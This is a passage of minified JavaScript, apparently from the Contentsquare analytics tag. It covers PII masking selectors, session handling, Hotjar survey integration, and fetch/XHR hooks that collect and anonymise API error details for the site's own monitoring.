s="[data-cs-mask]",n="#c1_card_info_id",t=".ctHidden",e=["[data-heap-redact-text]","[heap-ignore]","[data-heap-ignore]","[data-heap-redact-attributes]"],i=["[data-hj-suppress]",".data-hj-suppress","[data-hj-masked]"];return[s,n,t,...e,...i]}function Pw(){return[{selector:".ctHidden,input:not([type=button]):not([type=submit])",attrName:"value"}]}var Ow=(()=>{class s{constructor(){this.Y0={PIISelectors:["picture","img","video","audio"],Attributes:[]},this.$s={elementSelector:"",attrSelector:"",attrSelectors:[]};let t={PIISelectors:Iw(),Attributes:Pw()};this.$s=q.getComputedSelectorSettings(t,this.$s)}init(){this.X0()}setMaskedElementSettingsFromCommand(t){if(t=q.sanitizeSelectorUserInput(t),!q.isSelectorUserInput(t))throw new Xt(fo[0]);this.qu(t)}setMaskedElementSettingsFromParent(t){let e={PIISelectors:csString.prototype.split.call(t.elementSelector,","),Attributes:t.attrSelectors};this.qu(e)}getMaskedElementSettings(t){return t?this.ry(this.Y0):this.$s}X0(){var t,e,i,r,o,c;let u={PIISelectors:[],Attributes:[]};((i=(e=(t=window==null?void 0:window.ClickTaleSettings)===null||t===void 0?void 0:t.DOM)===null||e===void 0?void 0:e.PII)===null||i===void 0?void 0:i.Text)instanceof Array&&u.PIISelectors.push(...window.ClickTaleSettings.DOM.PII.Text),((c=(o=(r=window==null?void 0:window.ClickTaleSettings)===null||r===void 0?void 0:r.DOM)===null||o===void 0?void 0:o.PII)===null||c===void 0?void 0:c.Attributes)instanceof Array&&window.ClickTaleSettings.DOM.PII.Attributes.forEach(d=>{x(d.attr)&&x(d.rule)&&u.Attributes.push({selector:d.rule,attrName:d.attr})}),this.qu(u)}qu(t){this.$s=this.ry(t)}ry(t){return q.getComputedSelectorSettings(t,this.$s)}}return s})(),Nw=60*1e3,Mw=30*1e3,Dw=(()=>{class s{constructor(t,e){this.C=t,this.D=e,this.Wu=!1,this.K0=ho(()=>this.C.refreshSession(),Mw)}onSessionExpired(t){this.J0=t}isSessionValid(){return this.Wu?!0:!(!this.C.hasValidSession()||this.C.pollCacheRefreshEvent()&&this.D.isSessionRenewed())}isCurrentPageviewValid(){let t=this.C.hasValidSession();return this.C.pollCacheRefreshEvent(!1)?!this.D.isSessionRenewed():t}refreshSession(){this.isSessionValid()?this.K0():this.Q0()&&(this.oy=$.now(),this.renewSession(!1))}renewSession(t){this.Wu=!0,this.J0(t),this.Wu=!1}Q0(){return!document.hidden&&(!pt(this.oy)||$.now()-this.oy>Nw)}}return s})(),kw=(()=>{class s{constructor(){this.W=null,this.L=null,this.U=!1,this.Ai=t=>{for(let e of t)if(xs.isEditableNode(e.target))for(let i=0;i<e.addedNodes.length;i+=1){let r=e.addedNodes[i];if(!xs.isEditableNode(r)){if(pn(r)||zh(r)){xs.markEditableNode(r);continue}Pt(r)&&this.ay(r)}}}}start(){this.U||(this.U=!0,this.W=new Ge(t=>ht(t,e=>{this.ay(e)})),this.W.observe("[contenteditable]"),this.L=new $e(this.Ai,(t,e)=>e==="added"&&this.Z0(t)),this.L.observe())}stop(){var t,e;this.U&&(this.U=!1,(t=this.W)===null||t===void 0||t.disconnect(),this.W=null,(e=this.L)===null||e===void 0||e.disconnect(),this.L=null)}ay(t){fe(t).visitAll(e=>{xs.markEditableNode(e)})}Z0(t){xs.isEditableNode(t.host)&&xs.markEditableNode(t)}}return s})(),Lw=(()=>{class s{constructor(){this.W=null,this.L=null,this.Yu=new Set,this.U=!1,this.Ai=t=>{for(let e of t)if(es.shouldEncrypt(e.target))for(let i=0;i<e.addedNodes.length;i+=1){let r=e.addedNodes[i];if(!es.shouldEncrypt(r)){if(pn(r)||zh(r)){es.markEncryptedNode(r);continue}Pt(r)&&this.cy(r)}}}}start(){if(this.U)return;this.U=!0,this.W=new Ge(e=>ht(e,i=>{this.cy(i)}));let t=csArray.prototype.join.call(ms(this.Yu),",");this.W.observe(t),this.L=new $e(this.Ai,(e,i)=>i==="added"&&this.tR(e)),this.L.observe()}stop(){var t,e;this.U&&(this.U=!1,(t=this.W)===null||t===void 0||t.disconnect(),this.W=null,(e=this.L)===null||e===void 0||e.disconnect(),this.L=null)}addSelector(t){!se(t)||this.Yu.has(t)||(this.Yu.add(t),this.W&&this.W.observe(t))}cy(t){fe(t).visitAll(e=>{es.markEncryptedNode(e)})}tR(t){es.shouldEncrypt(t.host)&&es.markEncryptedNode(t)}}return s})(),al=(()=>{class s{constructor(){this.subscriptions={}}subscribe(t,e){this.subscriptions[t]=e,Object.keys(this.subscriptions).length===1&&this.onStartTracking()}unsubscribe(t){delete this.subscriptions[t],Object.keys(this.subscriptions).length===0&&this.onStopTracking()}}return s})(),xw=(()=>{class s extends al{constructor(t){super(),this.eR=t,this.fi=[{boundElement:document,type:"touchstart",listener:e=>this.tt(e)},{boundElement:document,type:"touchmove",listener:e=>this.tt(e)},{boundElement:document,type:"touchend",listener:e=>this.tt(e)}],this.Lo=new ac,this.Lo.onGesture((e,i)=>this.Ph(e,i))}Ph(t,e){for(let i in this.subscriptions){let r=this.subscriptions[i];r(t,e)}}onStartTracking(){this.canDetectGesture()&&csArray.prototype.forEach.call(this.fi,t=>kt(t))}onStopTracking(){this.canDetectGesture()&&csArray.prototype.forEach.call(this.fi,t=>Lt(t))}canDetectGesture(){return typeof devicePixelRatio!="undefined"}tt(t){this.eR.tryToExecute("process gesture event",()=>{if(this.Lo.isValidTouchEvent(t))switch(t.type){case"touchstart":this.Lo.processActionDown(t);break;case"touchmove":this.Lo.processActionMove();break;case"touchend":this.Lo.processActionUp(t);break}})()}static isSwipe(t){return t.type===Wt.FLICK||t.type===Wt.DRAG}}return s})();var Vw=(()=>{class s{constructor(t){this.yt=t}on(t,e){return i=>{this.yt.hasValidEventTarget(i)&&this._R(i,t)&&e(i)}}_R(t,e){let i=ee(t);return pe.call(i,e)}isMatchesSelectorSupported(){return!!pe}}return s})(),Uw=(()=>{class s extends ne{constructor(){super(),this.fy=0}onStart(){tt.isPerfLoggingActive()&&(this.xo=window.csSetInterval(()=>this.py(),s.wR))}onStop(){tt.isPerfLoggingActive()&&(this.py(),csClearInterval(this.xo))}py(){this.fy>=s.AR||it.counters.methodPerformance.flush()&&this.fy++}}return s.wR=5e3,s.AR=5,s})(),jw=(()=>{class s{constructor(){}init(){this.Tc=new Uw}onStartTracking(){this.Tc.start()}onOptout(){this.Tc.stop()}onArtificialPageViewEnd(t){t&&this.Tc.stop()}onAfterArtificialPageView(t){t&&this.Tc.start()}}return s})();var Me={invitationDisplayed:"surveyInvitationDisplayed",displayed:"surveyDisplayed",submitted:"surveySubmitted",completed:"surveyCompleted",responseUrl:"surveyResponseUrl"},Gn={[Me.invitationDisplayed]:"Survey Invitation Displayed",[Me.displayed]:"Survey Displayed",[Me.submitted]:"Survey Response Submitted",[Me.completed]:"Survey Completed",[Me.responseUrl]:"Survey Response URL"},$r={[Me.invitationDisplayed]:"survey_invitation_displayed",[Me.displayed]:"survey_displayed",[Me.submitted]:"survey_response_submitted",[Me.completed]:"survey_completed"},Ma="FB_HJ_",Hw=(()=>{class s{constructor(t){this.Sy=[],this.ke=t}Vo(t,e,i,r,o){let c=`${t}-${i}`,u=Ma+e,d=o?t:`Survey ID : ${i}`,g=!1,p=`${window.location.pathname}?cs_hotjar=${r}`;csArray.prototype.includes.call(this.Sy,c)||(csArray.prototype.push.call(this.Sy,c),this.ke.pushDynamicVariable(u,d)),g&&r&&this.ke.pushPageView(p)}listen(){window.addEventListener("hotjar-survey-event",t=>{if(t&&t.detail&&t.detail.event){let{event:e,surveyId:i,question:r,questionIndex:o,response:c,insightsUrl:u}=t.detail;if(i)switch(e){case Me.invitationDisplayed:this.Vo(e,Gn.surveyInvitationDisplayed,i,$r.surveyInvitationDisplayed);break;case Me.displayed:this.Vo(e,Gn.surveyDisplayed,i,$r.surveyDisplayed);break;case Me.completed:this.Vo(e,Gn.surveyCompleted,i,$r.surveyCompleted);break;case Me.submitted:{if(this.Vo(e,Gn.surveySubmitted,i,$r.surveySubmitted),r){let d=c&&c[0]&&c[0].answer;r.type!="multiple-close-ended"&&r.text&&typeof d!="undefined"&&(isNaN(d)||(d=parseInt(d)),this.ke.pushDynamicVariable(`${Ma+i} : ${r.text}`,d),this.ke.pushDynamicVariable(`${Ma+i} : Question ${o+1}`,d))}u&&this.Vo(u,Gn.surveyResponseUrl,i,null,!0)}break}}})}}return s})(),Mh=["start:hotjar"],Bw="static.hj.contentsquare.net",Fw=(()=>{class s{constructor(t,e,i,r,o){this.E=t,this.S=e,this.R=i,this.vy=r,this.ke=o,this.rn=!1,this.Uo=!1}init(){var t,e;this.rn=this.E.isSMB,this.Uo=!!(!((t=this.E.voc)===null||t===void 0)&&t.enabled&&(!((e=this.E.voc)===null||e===void 0)&&e.siteId)),this.ut(),this.rn&&this.vy.start()}onAfterNaturalPageView(){this.startHotjar()}onAfterArtificialPageView(){if(this.Uo){let t=this.R.getUrl();hj.currentUrl=t,Sc(),vc(t)}}startHotjar(){var t;if(this.rn&&window.hjSiteSettings&&(window._uxa.push([Mh,window.hjSiteSettings]),it.counters.trackedFeatures.count("legacy-csq-lite")),!this.rn&&this.Uo){let e=(t=this.E.voc)===null||t===void 0?void 0:t.siteId,i=window.document,r=i.head||i.getElementsByTagName("head")[0],o=i.createElement("script");o.async=!0,o.src=`https://${Bw}/c/hotjar-${e}.js`,o.charset="utf-8",r.appendChild(o),it.counters.trackedFeatures.count("legacy-csq-ent-voc")}}ut(){this.S.register(Mh,t=>{if(t&&(hj.settings=t,nw(),new yd(this.ke).listen({vocEnabled:this.Uo,integrationsEnabled:this.rn}),this.rn?(hj.scriptLoaded=!0,ow(),Ed(),window.hjBootstrapCalled=csArray.prototype.concat.call(window.hjBootstrapCalled||[],t.site_id),aw("Contentsquare")):this.vy.start(),this.Uo)){let i=this.R.getUrl();hj.currentUrl=i,this.rn||new Hw(this.ke).listen(),Sc(),Sd(),vc(i)}})}}return s})();var Cd=(()=>{class s{constructor(){this.jR=["application/json","application/graphql","application/xml","text/plain","text/csv","text/html","text/xml","text/javascript"]}setCollectionOptions(t){this.od=t}isValidBodyType(t){let e=t["content-type"];if(!e)return!1;let i=csString.prototype.toLocaleLowerCase.call(e);return Qn(this.jR,r=>io(i,r))}canCollect(t,e){return this.HR(t,e)&&this.BR(e)}HR(t,e){return t>=400||t>=200&&t<300&&this.od.statusCodes.has(t)&&this.FR(e)}FR(t){return Qn(this.od.urls,e=>csString.prototype.indexOf.call(t,e)!==-1)}BR(t){return Ic(this.od.excludedDomains,e=>csString.prototype.indexOf.call(t,e)===-1)}}return s})(),Gw=(()=>{class s extends Cd{constructor(){super(),this.U=!1,this.nr=null,this.GR=({result:t,args:e,callerName:i})=>{this.interceptFetch(t,e,i)}}onEvent(t){this.V=t}start(){this.U||this.$R()&&(this.zR(),this.nr&&this.nr.activate(),this.U=!0)}stop(){this.U&&(this.nr&&this.nr.deactivate(),this.U=!1)}$R(){return!!window.fetch&&typeof window.fetch=="function"}qR(t){if(t[0]&&typeof t[0].clone=="function"){let e=fn(t);return e[0]=t[0].clone(),e}return t}zR(){this.nr||(this.nr=Ne({target:window,methodName:"fetch",hook:this.GR,hookPrepareArgs:this.qR,options:{withCallerName:!0}}))}async interceptFetch(t,e,i){let r=e[0],o=e[1],c=new Request(r,o);if(!x(c.url))return;let u=$.now(),d;try{d=await t}catch(w){if(this.WR(w)||this.Ay(w)||this.YR(w)||this.XR(w))return;throw w}let[g,p]=csString.prototype.split.call(c.url,"?"),_=ss(g);if(d&&super.canCollect(d.status,_)){let w={library:i,method:c.method,url:_,queryParameters:p,requestTime:u,responseTime:$.now(),statusCode:d.status,requestBody:"",responseBody:"",requestHeaders:this.Ty(c.headers),responseHeaders:this.Ty(d.headers)};if(!d.bodyUsed&&super.isValidBodyType(w.responseHeaders))try{w.responseBody=await d.clone().text()}catch(b){if(this.Ay(b))return}super.isValidBodyType(w.requestHeaders)&&(w.requestBody=await c.text()),this.V(w)}}WR(t){return t instanceof TypeError}Ay(t){return t instanceof DOMException&&t.name==="AbortError"}XR(t){return t instanceof DOMException&&t.name==="TimeoutError"}YR(t){return t instanceof DOMException&&csArray.prototype.some.call(s.KR,e=>e===t.name)}Ty(t){let e={};return t.forEach((i,r)=>{i&&(e[csString.prototype.toLowerCase.call(r)]=csString.prototype.trim.call(i))}),e}}return s.KR=["NoModificationAllowedError","InvalidStateError","OperationError"],Z([G("FetchRequestTracker.interceptFetch")],s.prototype,"interceptFetch",null),s})(),$w=0,zw=(()=>{class s extends Cd{constructor(){super(),this.se=csSymbol("ApiCall"),this.U=!1,this.rr=null,this.or=null,this.Cc=null,this.JR=({context:t,args:e,callerName:i})=>this.interceptOpen(t,e,i),this.QR=({context:t,args:e})=>this.interceptSetRequestHeader(t,e),this.ZR=({context:t,args:e})=>this.interceptSend(t,e)}onEvent(t){this.V=t}start(){this.U||(this.Cu(),this.rr&&this.rr.activate(),this.or&&this.or.activate(),this.Cc&&this.Cc.activate(),this.U=!0)}stop(){this.U&&(this.rr&&this.rr.deactivate(),this.or&&this.or.deactivate(),this.U=!1)}Cu(){this.rr||(this.rr=Ne({target:XMLHttpRequest.prototype,methodName:"open",hook:this.JR,options:{withCallerName:!0}})),this.or||(this.or=Ne({target:XMLHttpRequest.prototype,methodName:"setRequestHeader",hook:this.QR})),this.Cc||(this.Cc=Ne({target:XMLHttpRequest.prototype,methodName:"send",hook:this.ZR}))}interceptOpen(t,e,i){if(!e[1]||!x(e[1]))return;let[r,o]=csString.prototype.split.call(e[1],"?");t[this.se]={library:i,requestTime:$.now(),method:e[0],url:ss(r),queryParameters:o,statusCode:$w,responseHeaders:{},requestHeaders:{},responseBody:"",requestBody:""},t.addEventListener("readystatechange",()=>this.readyStateChangeListener(t))}readyStateChangeListener(t){t[this.se]&&t.readyState===XMLHttpRequest.DONE&&this.canCollect(t.status,t[this.se].url)&&(t[this.se].responseTime=$.now(),t[this.se].statusCode=t.status,t[this.se].responseHeaders=this.tC(t.getAllResponseHeaders()),super.isValidBodyType(t[this.se].responseHeaders)&&(t.responseType===""||t.responseType==="text")&&(t[this.se].responseBody=t.responseText),this.V(t[this.se]))}interceptSetRequestHeader(t,e){if(!t[this.se])return;let i=e[0],r=csString.prototype.valueOf.call(new csString(e[1]));typeof i!="string"||r.length===0||(i=csString.prototype.toLowerCase.call(csString.prototype.trim.call(i)),r=csString.prototype.trim.call(r),t[this.se].requestHeaders[i]?t[this.se].requestHeaders[i]+=`, ${r}`:t[this.se].requestHeaders[i]=r)}interceptSend(t,e){t[this.se]&&super.isValidBodyType(t[this.se].requestHeaders)&&typeof e[0]=="string"&&(t[this.se].requestBody=e[0])}tC(t){let e={};return csArray.prototype.forEach.call(csString.prototype.split.call(t,/[\r\n]+/),i=>{let[r,o]=csString.prototype.split.call(i,/:\s*/);o&&(e[csString.prototype.toLowerCase.call(r)]=csString.prototype.trim.call(o))}),e}}return Z([G("XhrRequestTracker.interceptOpen")],s.prototype,"interceptOpen",null),Z([G("XhrRequestTracker.readyStateChangeListener")],s.prototype,"readyStateChangeListener",null),Z([G("XhrRequestTracker.interceptSetRequestHeader")],s.prototype,"interceptSetRequestHeader",null),Z([G("XhrRequestTracker.interceptSend")],s.prototype,"interceptSend",null),s})(),qw=["startDataCollection","data-collection:start"],Ww=["data-collection:stop"],Yw=(()=>{class s{constructor(t,e){this.rs=t,this.S=e}init(){this.S.register(qw,()=>{this.rs.startDataCollection()}),this.S.register(Ww,()=>{this.rs.stopDataCollection()})}}return s})(),Da={fromSessionRenewal:!1,isRenewedVisitor:!1},Xw=(()=>{class s{constructor(t,e,i,r,o,c){this.E=t,this.w=e,this.ls=i,this.et=r,this.an=o,this.F=c,this.by=!1,this.Ry=0,this.ad=!0,this.Cy=!1,this.qs=!1,this.startDataCollection=({fromSessionRenewal:u,onAfterDataCollectionStartedCallback:d}=Da)=>{u&&this.qs||!this.by?this.eC(u,d):this.sC()}}isDataCollectionStarted(){return this.qs}tryStartAutomaticDataCollection({fromSessionRenewal:t,isRenewedVisitor:e,onAfterDataCollectionStartedCallback:i}=Da){this.iC(t,e)&&this.startDataCollection({fromSessionRenewal:t,onAfterDataCollectionStartedCallback:i})}disableStartDataCollection(){this.ad=!1}allowStartDataCollection({fromSessionRenewal:t}=Da){this.ad=!0,this.Cy&&this.startDataCollection({fromSessionRenewal:t})}stopDataCollection(){this.qs&&(this.qs=!1,this.w.emitArtificialPageViewEnd(!0),this.an.stop())}sC(){this.qs||(this.qs=!0,this.F.isSessionValid()?(this.F.refreshSession(),this.an.start(Ti.Artificial)):this.F.renewSession(!1))}iC(t,e){return e&&!this.qs?!1:t?!0:this.E.startMode===so.Manual?!1:!ec(this.E)&&!this.E.isHeapSideloadsStartDataCollection()&&!this.E.isCsSideloadingHeap()}eC(t,e){if(this.ls.isActive()||(this.Cy=!0,this.nC()&&(this.Ry++,this.Ry<2))||!this.ad||this.qs&&!t)return;this.by=!0,this.qs=!0,this.et.init();let i=t?Ti.Renewal:Ti.Natural;this.an.start(i);let r=()=>{this.w.emitStartTracking(t),typeof e=="function"&&e()};Rt.onDocumentLoaded(r)}nC(){return ec(this.E)&&this.E.isCsSideloadingHeap()}}return s})(),Kw=(()=>{class s{constructor(t){this.cd=t}buildApiErrors(t,e){let i=this.cd.collectDataPoints(t,e);if(i===null)return null;let r=this.rC(t,i);if(e){let o=this.oC(t,i);return{apiError:r,detailedApiError:o}}return{apiError:r}}oC(t,e){let i=this.Iy(t);return e.collectQueryParam&&t.queryParameters&&(i.queryParameters=t.queryParameters),e.collectRequestBody&&t.requestBody&&(i.requestBody=t.requestBody),e.collectResponseBody&&t.responseBody&&(i.responseBody=t.responseBody),Object.keys(e.standardRequestHeaders).length>0&&(i.standardRequestHeaders=e.standardRequestHeaders),Object.keys(e.standardResponseHeaders).length>0&&(i.standardResponseHeaders=e.standardResponseHeaders),Object.keys(e.customRequestHeaders).length>0&&(i.customRequestHeaders=csJSON.stringify(e.customRequestHeaders)),Object.keys(e.customResponseHeaders).length>0&&(i.customResponseHeaders=csJSON.stringify(e.customResponseHeaders)),Object.keys(e.plainCustomRequestHeaders).length>0&&(i.plainCustomRequestHeaders=e.plainCustomRequestHeaders),Object.keys(e.plainCustomResponseHeaders).length>0&&(i.plainCustomResponseHeaders=e.plainCustomResponseHeaders),e.plainResponseBodyAttributes&&Object.keys(e.plainResponseBodyAttributes).length>0&&(i.plainResponseBodyAttributes=e.plainResponseBodyAttributes),e.plainRequestBodyAttributes&&Object.keys(e.plainRequestBodyAttributes).length>0&&(i.plainRequestBodyAttributes=e.plainRequestBodyAttributes),Object.keys(e.responseBodyAttributes).length>0&&(i.responseBodyAttributes=csJSON.stringify(e.responseBodyAttributes)),Object.keys(e.requestBodyAttributes).length>0&&(i.requestBodyAttributes=csJSON.stringify(e.requestBodyAttributes)),i}Iy(t){return{errorType:"apiError",url:t.url,method:t.method,requestTime:t.requestTime,responseTime:t.responseTime,statusCode:t.statusCode,library:t.library}}rC(t,e){let i=this.Iy(t);return e.matchingBodyContents.length>0&&(i.matchingBodyContents=e.matchingBodyContents),Object.keys(e.plainResponseBodyAttributes).length>0&&(i.plainBodyResponseAttributes=e.plainResponseBodyAttributes),i}}return s})(),Jw=(()=>{class s extends al{constructor(t,e,i){super(),this.Ic=t,this.Pc=e,this.cd=i,this.ld=0,this.aC=new Kw(i)}subscribe(t,e,i){i!=null&&i.detailedEvent&&(Object.defineProperty(e,"detailedEvent",{value:i.detailedEvent}),this.ld++),super.subscribe(t,e)}unsubscribe(t){var e;!((e=this.subscriptions[t])===null||e===void 0)&&e.hasOwnProperty("detailedEvent")&&this.ld--,super.unsubscribe(t)}init(){let t=this.cd.computeApiErrorCollectionOptions();this.Ic.setCollectionOptions(t),this.Ic.onEvent(e=>this.Py(e)),this.Pc.setCollectionOptions(t),this.Pc.onEvent(e=>this.Py(e))}onStartTracking(){this.Ic.start(),this.Pc.start()}onStopTracking(){this.Ic.stop(),this.Pc.stop()}Py(t){let e=this.aC.buildApiErrors(t,this.ld!==0);if(e)for(let i in this.subscriptions){let r=this.subscriptions[i];r.hasOwnProperty("detailedEvent")?e.detailedApiError&&r(e.detailedApiError):r(e.apiError)}}}return s})(),Qw=(()=>{class s{constructor(t,e,i=!1){this.mt=t,this.Z=e,this.Ar=i}addUrlMaskingPattern(t){this.mt.addUrlMaskingPattern(t)}anonymize(t){let e=this.Z.removeQueryString(t.url),i={maskingPatterns:this.mt.getUrlMaskingPatterns(),partialMaskingPatterns:this.mt.getPartialUrlMaskingPatterns(),maskNames:this.Ar};return{...t,url:this.Z.anonymizeUrl(e,i),library:t.library?this.Z.anonymizeUrl(t.library,i):void 0}}}return s})(),Zw=(()=>{class s{constructor(){this.cC=64e3,this.lC=5e3,this.hC=2e3,this.Oy=8e3,this.Ds=!!self.TextEncoder,this.Ds&&(this.uC=new TextEncoder)}jo(t){return this.uC.encode(t).byteLength}Ny(t,e,i){let r=0;t[e]&&(r+=this.jo(t[e]),r>this.Oy&&(r=0,t[e]=mt.ELLIPSIS)),t[i]&&(r+=this.jo(csJSON.stringify(t[i])),r>this.Oy&&(t[i]=s.truncatedObjectMarker))}dC(t){t.queryParameters&&this.jo(t.queryParameters)>this.hC&&(t.queryParameters=mt.ELLIPSIS)}fC(t){t.requestBody&&this.jo(t.requestBody)>this.cC&&(t.requestBody=mt.ELLIPSIS),t.responseBody&&this.jo(t.responseBody)>this.lC&&(t.responseBody=mt.ELLIPSIS)}truncate(t){this.Ds?(this.dC(t),this.fC(t),this.Ny(t,"customResponseHeaders","plainCustomResponseHeaders"),this.Ny(t,"customRequestHeaders","plainCustomRequestHeaders")):(t.queryParameters="",t.requestBody="",t.responseBody="",t.customResponseHeaders="",t.customRequestHeaders="",t.plainCustomResponseHeaders={},t.plainCustomRequestHeaders={})}}return s.truncatedObjectMarker={[mt.ELLIPSIS]:mt.ELLIPSIS},s})(),tA=(()=>{let s;return function(n){function t(r){let o="[",c="]",u=[];for(let d=0;d<r.length;++d)if(r[d]===o)csArray.prototype.push.call(u,r[d]);else if(r[d]===c)if(csString.prototype.indexOf.call(r,o)>-1)csArray.prototype.pop.call(u);else return!1;return u.length===0}function e(r){if(!r)return!0;if(!t(r))return!1;let o=csString.prototype.split.call(r,/[\[\]]/);return csArray.prototype.every.call(o,c=>{let u=c[0],d=c[c.length-1];if((u==="'"||u==='"')&&u!==d)return!1;let g=csString.prototype.split.call(c,".");return g[0].length===0&&csArray.prototype.shift.call(g),csArray.prototype.every.call(g,p=>{let _=/^\-?\d+$/.exec(p);return _?parseInt(_[0],10)>=0:p==="$"||/\w+/.test(p)})})}n.isValidJSONPath=e;function i(r,o){if(!r)return;let c=csString.prototype.split.call(r,/[\$\[\]]/),u=[];csArray.prototype.forEach.call(c,g=>{if(g[0]==="'"||g[0]==='"'){csArray.prototype.push.call(u,csString.prototype.substring.call(g,1,g.length-1));return}csArray.prototype.push.call(u,...csArray.prototype.filter.call(csString.prototype.split.call(g,"."),p=>p.length>0))}),u[0]==="$"&&csArray.prototype.shift.call(u);let d=o;for(let g of u)if(d[g]!==void 0)d=d[g];else return;return d}n.getJSONPathValue=i}(s||(s={})),s})(),eA=(()=>{class s{constructor(){this.pC=new Set(["age","cache-control","clear-site-data","expires","pragma","warning","downlink","ect","rtt","last-modified","connection","keep-alive","accept","accept-encoding","accept-language","expect","access-control-allow-origin","access-control-allow-credentials","access-control-allow-headers","access-control-allow-methods","access-control-expose-headers","access-control-max-age","access-control-request-headers","access-control-request-method","origin","timing-allow-origin","content-length","content-type","content-encoding","content-language","via","host","referrer-policy","user-agent","allow","server","accept-ranges","range","if-range","content-range","cross-origin-embedder-policy","cross-origin-opener-policy","cross-origin-resource-policy","content-security-policy","content-security-policy-report-only","expect-ct","feature-policy","strict-transport-security","upgrade-insecure-requests","x-content-type-options","x-download-options","x-frame-options","x-permitted-cross-domain-policies","x-powered-by","x-xss-protection","sec-fetch-site","sec-fetch-mode","sec-fetch-user","sec-fetch-dest"])}isValidStandardHeader(t){return this.pC.has(t)}}return s})(),sA=(()=>{class s{constructor(){this.gC=64e3,this.mC=100,this.ot={collectQueryParam:!1,collectRequestBody:!1,collectResponseBody:!1,matchingBodyContents:[],plainResponseBodyAttributes:{},plainRequestBodyAttributes:{},requestBodyAttributes:{},responseBodyAttributes:{},standardRequestHeaders:{},standardResponseHeaders:{},customRequestHeaders:{},customResponseHeaders:{},plainCustomRequestHeaders:{},plainCustomResponseHeaders:{}},this.My=new eA}yC(t){return t.length<=this.gC}EC(t){let e=t["content-type"];return e!==void 0&&(Kt(e,"application/json")||Kt(e,"application/graphql"))}SC(t,e){return t&&this.yC(t)&&this.EC(e)}Oc(t,e,i,r){let o=r==="request"?this.vC:this._C;if(o!==void 0||this.SC(e,i)){if(o===void 0)try{o=csJSON.parse(e),r==="request"?this.vC=o:this._C=o}catch{return}let c=tA.getJSONPathValue(t,o);if(c!==void 0&&(c===null||!oi(c))){let u=x(c)?c:csJSON.stringify(c);return mt.truncate(u,this.mC,mt.ELLIPSIS)}}}isBodyAttributeValueFound(t,e){let i,r;return(e.type==="request-response"||e.type==="response")&&(i=this.Oc(e.path,t.responseBody,t.responseHeaders,"response")),(e.type==="request-response"||e.type==="request")&&(r=this.Oc(e.path,t.requestBody,t.requestHeaders,"request")),pt(i)||pt(r)}collectBodyAttribute(t,e,i){let r;(e.type==="request-response"||e.type==="response")&&(r=this.Oc(e.path,t.responseBody,t.responseHeaders,"response"),r&&(e.encrypted?this.ot.responseBodyAttributes[e.path]=r:(r=i(r),this.ot.plainResponseBodyAttributes[e.path]=r))),(e.type==="request-response"||e.type==="request")&&(r=this.Oc(e.path,t.requestBody,t.requestHeaders,"request"),r&&(e.encrypted?r&&(this.ot.requestBodyAttributes[e.path]=r):(r=i(r),this.ot.plainRequestBodyAttributes[e.path]=r)))}isBodyContentMatching(t,e){return t.responseBody?!!new csRegExp(e,"i").test(t.responseBody):!1}collectBodyContent(t){csArray.prototype.indexOf.call(this.ot.matchingBodyContents,t)===-1&&csArray.prototype.push.call(this.ot.matchingBodyContents,t)}collectCustomHeaders(t,e,i){let r=csString.prototype.toLocaleLowerCase.call(e.headerName);t.responseHeaders[r]&&(e.type==="request-response"||e.type==="response")&&(e.encrypted?this.ot.customResponseHeaders[r]=t.responseHeaders[r]:this.ot.plainCustomResponseHeaders[r]=i(t.responseHeaders[r])),t.requestHeaders[r]&&(e.type==="request-response"||e.type==="request")&&(e.encrypted?this.ot.customRequestHeaders[r]=t.requestHeaders[r]:this.ot.plainCustomRequestHeaders[r]=i(t.requestHeaders[r]))}collectStandardHeaders(t){if(!(Object.keys(this.ot.standardRequestHeaders).length>0||Object.keys(this.ot.standardResponseHeaders).length>0)){for(let[e,i]of Object.entries(t.requestHeaders))this.My.isValidStandardHeader(e)&&(this.ot.standardRequestHeaders[e]=i);for(let[e,i]of Object.entries(t.responseHeaders))this.My.isValidStandardHeader(e)&&(this.ot.standardResponseHeaders[e]=i)}}setCollectQueryParam(t){t&&(this.ot.collectQueryParam=!0)}setCollectResponseBody(t){t&&(this.ot.collectResponseBody=!0)}setCollectRequestBody(t){t&&(this.ot.collectRequestBody=!0)}getCollectedDataPoints(){return this.ot}}return s})(),$n=(()=>{let s;return function(n){n.CONTENTSQUARE="contentsquare.net",n.CLICKTALE="clicktale.net",n.FAKE_TRACKER="fake-tracker.content-square.fr",n.HEAP_API="heap-api.com",n.HEAP_ANALYTICS="heapanalytics.com"}(s||(s={})),s})(),iA=(()=>{class s{constructor(t,e){this.Nc=t,this.N=e}collectDataPoints(t,e){this.ot=new sA;let i=!1;if(this.Nc.collectionRules)for(let r of this.Nc.collectionRules)this.wC(r,t)&&this.AC(r,t)&&this.TC(r,t)&&(i=!0,this.bC(t,r,e));return i||(i=this.RC(t)),i&&e&&this.Nc.collectStandardHeaders&&this.ot.collectStandardHeaders(t),i?this.ot.getCollectedDataPoints():null}computeApiErrorCollectionOptions(){let t=this.Nc.collectionRules||[],e=new Set,i=[];for(let o of t)o.statusCode!==void 0&&e.add(o.statusCode),o.url!==void 0&&csArray.prototype.indexOf.call(i,o.url)===-1&&csArray.prototype.push.call(i,o.url);let r=[$n.CONTENTSQUARE,$n.CLICKTALE,$n.HEAP_API,$n.HEAP_ANALYTICS];return csArray.prototype.push.call(r,$n.FAKE_TRACKER),{statusCodes:e,urls:i,excludedDomains:r}}wC(t,e){return(!t.statusCode&&e.statusCode>=400||t.statusCode!==void 0&&t.statusCode===e.statusCode)&&(!t.url||csString.prototype.indexOf.call(e.url,t.url)!==-1)}AC(t,e){return t.bodyContent?this.ot.isBodyContentMatching(e,t.bodyContent):!0}TC(t,e){let i=csArray.prototype.find.call(t.bodyAttributePaths,r=>r.primary);return i===void 0?!0:this.ot.isBodyAttributeValueFound(e,i)}RC(t){return t.statusCode>=400}bC(t,e,i){e.bodyContent&&this.ot.collectBodyContent(e.bodyContent);let r=Li(e.bodyAttributePaths,o=>o.primary===1);if(r&&this.ot.collectBodyAttribute(t,r,o=>this.N.anonymizePII(o)),i){this.ot.setCollectQueryParam(e.collectQueryParam),this.ot.setCollectResponseBody(e.collectResponseBody),this.ot.setCollectRequestBody(e.collectRequestBody);for(let c of e.customHeaders)this.ot.collectCustomHeaders(t,c,u=>this.N.anonymizePII(u));let o=Zn(e.bodyAttributePaths,c=>!c.primary);for(let c of o)this.ot.collectBodyAttribute(t,c,u=>this.N.anonymizePII(u))}}}return s})(),nA=(()=>{let s;return function(n){function o(d,g,p=!1){let w={message:mt.truncate(d,300,mt.ELLIPSIS),errorType:"customError"};return(p||u(g))&&(c(g),w.attributes=g),w}n.buildCustomErrorEvent=o;function c(d){for(let g in d){let 